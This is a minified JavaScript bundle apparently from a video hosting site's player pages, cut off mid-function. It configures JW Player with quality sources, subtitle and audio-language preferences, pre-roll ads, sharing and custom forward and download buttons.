

--- FILE ---
content_type: application/javascript
request_url: https://filemoon.sx/assets/videoPagesBundle-DWraI6oY.js
body_size: 346879
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-EV9qGcos.js";import{s as Wn,e as Ae}from"./index-Cchc5kon.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-BtQwexBD.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return 